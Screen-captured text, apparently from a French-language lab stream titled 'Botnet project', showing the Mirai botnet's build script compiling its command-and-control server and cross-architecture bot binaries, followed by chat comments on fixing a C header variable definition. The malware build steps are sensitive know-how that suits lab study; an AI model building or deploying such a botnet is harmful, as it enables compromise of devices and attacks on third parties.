 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : install du CNC !
GitHub - jgamblin/Mirai...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
#!/bin/bash
FLAGS=""
function compile_bot {
"$1-gcc" -std=c99 $3 bot/*.c -O3 -fomit-frame-pointer -fdata-sections -ffunction-sections -Wl,--gc-sections -o release/"
$2" -DMIRAI_BOT_ARCH=\""$1"\"
"$1-strip" release/"$2" -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-s
ection=.note --remove-section=.note.gnu.build-id --remove-section=.note.ABI-tag --remove-section=.jcr --remove-section=.got.
plt --remove-section=.eh_frame --remove-section=.eh_frame_ptr --remove-section=.eh_frame_hdr
}
if [ $# == 2 ]; then
if [ "$2" == "telnet" ]; then
FLAGS="-DMIRAI_TELNET"
elif [ "$2" == "ssh" ]; then
FLAGS="-DMIRAI_SSH"
fi
else
echo "Missing build type."
echo "Usage: $0 <debug | release> <telnet | ssh>"
fi
if [ $# == 0 ]; then
echo "Usage: $0 <debug | release> <telnet | ssh>"
elif [ "$1" == "release" ]; then
rm -f release/mirai.*
rm -f release/miraint.*
go build -o release/cnc cnc/*.go
#compile_bot i586 mirai.x86 "$FLAGS -DKILLER_REBIND_SSH -static"
#compile_bot mips mirai.mips "$FLAGS -DKILLER_REBIND_SSH -static"
#compile_bot mipsel mirai.mpsl "$FLAGS -DKILLER_REBIND_SSH -static"
#compile_bot armv4l mirai.arm "$FLAGS -DKILLER_REBIND_SSH -static"
aaribaud Le .h définit (réserve,
alloue) la variable
khorben s/ipv4_t/extern &/ dans
le .h
aaribaud Chaque .c qui inclut le .h
a donc une définition
khorben non! extern ipv4_t
LOCAL_ADDR;
khorben avec ce changement il
va manquer la definition,
mais c'est une bonne
etape
khorben parfait maintenant tu
ajoutes ipv4_t
LOCAL_ADDR; dans un
des .c qui sont compiles
khorben yep ici c'est bien
khorben non tout va passer
aaribaud Si, tous
khorben (you're welcome)
aaribaud Il fait les rm sans le -f =>
message d'erreur si c'est
déjà rm...
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils